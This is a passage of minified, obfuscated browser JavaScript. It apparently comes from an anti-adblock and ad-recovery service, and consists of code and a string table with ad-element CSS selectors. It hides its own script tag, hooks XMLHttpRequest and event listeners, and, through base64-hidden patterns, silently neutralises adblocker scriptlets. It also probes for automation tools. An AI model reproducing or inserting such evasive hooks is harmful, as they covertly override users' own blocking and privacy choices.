er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","recognizer","<style-condition>|<style-feature>","\n  --------","getContext","edgios","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","not <media-in-parens>","cachedAt","[first|last]? baseline",'"googMsgType"',"__lastWatirAlert","[clip|ellipsis|<string>]{1,2}","https://consent.programme.tv","__as_is_xhr_loading","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","bad-url-token","Match","XMLHttpRequest_responseType","<font-weight-absolute>{1,2}","hypot( <calc-sum># )","supports(","trys","data:","semicolon-token","xlink:href","htlad-","gpt-adpushup","isVisibleElement","Y29rcQ==","dvb","description","webGL","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Terminate - profile not found","window.Notification is undefined","bidsBackHandler","gwd-","from","CDO","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","/npm-monitoring","domain switch: no src attribute","blocked_script_cache","ads-","get ","append","tokenStart","genieesspv.jp","<geometry-box>#","jkl","biggeekdad.com","rem( <calc-sum> , <calc-sum> )","startLine","ids","privacy-mgmt.com","HTMLTableCellElement","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>",'meta[name="as-tester-handler-added"]','function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"_selenium","eval(atob('","protectedHeader","; Expires=","applyRatio","grad","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Nth","[auto|reverse]||<angle>","[<length>{2,3}&&<color>?]","getStorageUpdates","adlib","max-age","[historical-ligatures|no-historical-ligatures]","googlesyndication.com","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","getBidResponses","Scope","avt","replaceScriptElementAsync","document_getElementById","Failed to detect bot:","<grid-line>","consume","\x3c!--","__proto__","windowExternal","https://consent.programme-tv.net","findDeclarationValueFragments","svi","valueOf","isVisibleNode","[none|start|end|center]{1,2}","MediaSettingsRange","symplr","__fxdriver_evaluate","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Field `","Window_requestIdleCallback","iterations","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","ancestorOrigins","<number>|left|center|right|leftwards|rightwards","!boolean-group","auto|optimizeSpeed|crispEdges|geometricPrecision","skewY( [<angle>|<zero>] )","https://css-load.com","trim","right","map","http://localhost","notifications","manchesterworld.uk","ping","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","qrscanner.net","<percentage>","HTMLStyleElement","omnitagjs.com","<pseudo-page>+|<ident> <pseudo-page>*","Element_getAttribute","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","noopStr","setSourceContent","top","option maxAge is invalid","visible|auto|hidden","Failed to get encoded-id version: encoded-id is empty","inventoryId","throw","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","__lastWatirConfirm","baseURI","[<type-selector>? <subclass-selector>*]!","[<container-name>]? <container-condition>","mediatradecraft.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","afterend","lep.co.uk","/negotiate/script-set-value","getDetections","direction","aniview.com","-webkit-calc(","__webdriver_script_function","ad.doorigo.co.kr","<script>","mask","monitoring","Exception occurred in proxy property set ","contain|none|auto","https://ap.lijit.com/rtb/bid","w2g",", height: ","IFrame","isTargetUrl","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dotted|solid|space|<string>","opt/","MediaQuery","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","sameSite","programme-tv.net","httpEquiv",'[id^="google_dfp_"]',"//# sourceURL=rtb_adm.js","msie","script:","[above|below|right|left]? <length>? <image>?","blocking_ads","<simple-selector>#","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","style","isAdblockUser","History",":not(","sourceContentFor","[getDecodedLocation] failed to find decoded location","findAll","XMLHttpRequest","directives","tpmn","https://mp.4dex.io/prebid","POST","r2b2.cz","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","send","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","always|[anchors-valid||anchors-visible||no-overflow]","initInventoryFrame","/detect/script-block/script-blocked-checker","Document_getElementById","<number-zero-one>","className","[block|inline|x|y]#","/cou/iframe","supplierId","<'margin-block-end'>","<media-query>#","Destroying interstitial slots : ","imasdk.googleapis.com","sp.","reserved1Input","Unexpected input","Mesa OffScreen","prebid","raptive","domAutomationController","inset?&&<length>{2,4}&&<color>?","auto|start|end|center|baseline|stretch","String","not_blocking_ads","https://securepubads.g.doubleclick.net/tag/js/gpt.js","origin","browserEngineKind","Declaration","isInAdIframe","indexOf","duration","nodeType","setTargetingForGPTAsync","pub_728x90","ownerNode","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","lookupType","__sa_","Node_appendChild","autoRecovery","scanString","IdSelector","video","publisher","fraudSensorParams"," or hex digit","inline|block|horizontal|vertical","analytics","atrulePrelude","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","gpt_slot_rendered_time","percentage-token","auto|bar|block|underscore","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<number>|<dimension>|<ident>|<ratio>","otSDKStub","uidapi.com","stndz-","idFilter","getComponents","ad-stir.com","cmpChar","<line-style>{1,4}","innerText","placeholder-slot","simpli.fi","getConsentMetadata","HTMLScriptElement","https://cmp.autobild.de","MatchGraph","stroke","psts","domain switched","<length>{1,4}","nicovideo.jp","normal|allow-discrete","HTMLIFrameElement_src","insertAdjacentElement","as_adblock","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","whale","<custom-ident>","auto|never|always|<absolute-size>|<length>","succeedscene.com","AnPlusB","-moz-calc(","static|relative|absolute|sticky|fixed|-webkit-sticky","randomize","privacy-center.org","getCategoryExclusions","instance","googletagservices.com","pbstck.com","<string>|<custom-ident>+","e|pi|infinity|-infinity|NaN","command","applyTo","gpt-","Node_baseURI","-apple-system|BlinkMacSystemFont","Document_write","normalize","<angle>","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","getLocationFromList","lvw","intersectionRatio","anymind","/analytics?host=","bricks-co.com","auth","getOwnPropertyDescriptor","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","webkitMediaStream","function-token","abc","lookupValue","addAtrule_","block|inline|x|y","request_id","matchType","dvh","HTMLFormElement_target","<'inset-block-end'>","http://127.0.0.1","matched","json","xhr","triggerCount","Plus sign","charCode","matcher","<'align-self'>|anchor-center","brave","linear|radial","left|right|none|inline-start|inline-end",".pages.dev","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","strict","auto|<string>","descriptors","ivt","?as-revalidator=","ADM (","male|female|neutral","(-token","ACK","TypeSelector","browsiprod.com","consumeUntilExclamationMarkOrSemicolon","blockIVT","performance","as_version","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","window.external.toString is not a function","server","normal|spell-out||digits||[literal-punctuation|no-punctuation]","urlParse","gpt-publisher","issue","Unexpected combinator","image","data-","path( [<fill-rule> ,]? <string> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","defaultPrevented","navigator.appVersion is undefined","[Bot] bot UA detected, ua=","navigator.connection is undefined","location","CSSStyleDeclaration_cssText","excludeHosts","https://static.dable.io/dist/plugin.min.js","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","fminer",'Identifier "',"SYN","blocked","__isProxy",'[id^="div-gpt-"]',"initMain","hidden","<'flex-direction'>||<'flex-wrap'>","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","https://www.google.com","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","allowPrebid","beforeunload","<color>","fullscreen","\n  syntax: ","auto|stable&&both-edges?","Node","rel","adshield","nearest|up|down|to-zero","Invalid protect url: "," undefined","Element_getElementsByClassName","<relative-real-selector-list>","microad.net","custom-ident","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","getEntriesByType","start"," pending cmds","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","CSSStyleDeclaration","<length>||<color>","file","isFirefox","none|[fill|fill-opacity|stroke|stroke-opacity]#","adnami.io","getSlotId","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","<urange>#","Hex digit is expected","kind","encodeId","getParameter","svw","viously.com","aXRoYw==","auto|balance|stable|pretty","HTMLLinkElement_as","explicit","Unknown node type: ","timesofindia.indiatimes.com","filter, pointer-events","fromSetString","webcontentassessor.com","/recaptcha/api2/aframe","HTMLElement_dataset","border","index","auto|grayscale","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","insert","translate( <length-percentage> , <length-percentage>? )","auto||<ratio>","auto|never|always","get","Bad value `","domAutomation","hash-token","length","option path is invalid","log.pinterest.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + 